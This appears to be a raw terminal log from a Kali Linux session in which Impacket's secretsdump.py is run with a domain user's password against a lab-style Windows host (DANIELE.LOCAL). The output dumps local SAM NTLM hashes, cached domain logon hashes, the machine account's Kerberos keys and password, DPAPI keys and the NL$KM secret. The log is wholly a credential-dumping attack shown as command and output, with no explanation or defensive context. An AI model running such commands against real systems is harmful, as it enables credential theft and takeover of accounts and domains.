 root@kali:/usr/share/doc/python3-impacket/examples# python3 secretsdump.py daniele/pparker:Password1@192.168.147.136
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×ce35cbb36d2633f873b0d57d74db9019
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c4b0e1b10c7ce2c4723b4e2407ef81a2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
DANIELE.LOCAL/Administrator:$DCC2$10240#Administrator#afc9966b706760909a899ee9dbf4c563
DANIELE.LOCAL/pparker:$DCC2$10240#pparker#9f28ff35b303d014c9e85e35ab47d019
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
DANIELE\SPIDERMAN$:aes256-cts-hmac-sha1-96:4191a8cc2107bdbf77faf7e5c6e2c672e8e2996688b34d6935cc6c27747c4f7e
DANIELE\SPIDERMAN$:aes128-cts-hmac-sha1-96:f4382fc2fe319b92d175fa40b490c2be
DANIELE\SPIDERMAN$:des-cbc-md5:6babcb862f7a9dec
DANIELE\SPIDERMAN$:plain_password_hex:711ed4918856d39f44812e0d3af7797be0b46fb5020453af3140ac0757b48bf2e5f2e5b66aff2152516a945f042f
1f5e0dfa999fb4d189fbabcbd884756c97f1307b21d4cdacaa81b6fcb9100c63238fddb7c9fe14d975cf360295ab3aa50b5bf86a468a4ae1195a0766a8ae340195
d81019371e684573940979fac861193eca7dbcd66ef998b372de3d491b86e524a198cb40cc20cbb5fa82831acecb8c6c1c236e3c3f0017d8af9ce663e1019d719d
e9fe0785f990e3d29937f9e73fb4f604b9541d424442c9cc0fec1f7f4b7a5d31122bfca9c7ae29d7c148e4909359bbafc53d1c792d0438b80cbf2b4c7b223574
DANIELE\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:fa5be89aa42997ef2402cf857e1c7c8e:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×68d453698e5b6d9145893e88242f94089c2cf956
dpapi_userkey:0×b04af9ef907f0d46ba4fccdd92d72b6af37adad7
[*] NL$KM
0000 11 1F 37 93 28 F2 00 AF D8 7B 72 2B 4F CD 56 BE ..7.(....{r+O.V.
0010 86 1B 6C 3F CB BB E3 C2 D1 03 FE 04 42 12 65 A5 ..l?........B.e.
0020 B5 28 D4 36 12 5C CB 31 51 C4 86 DB B4 FC 00 BA .(.6.\.1Q.......
0030 93 C1 2C E9 C1 B9 77 C3 A6 74 44 83 FB 52 52 5D ..,...w..tD..RR]
NL$KM:111f379328f200afd87b722b4fcd56be861b6c3fcbbbe3c2d103fe04421265a5b528d436125ccb3151c486dbb4fc00ba93c12ce9c1b977c3a6744483fb52
525d
[*] Cleaning up...
[*] Stopping service RemoteRegistry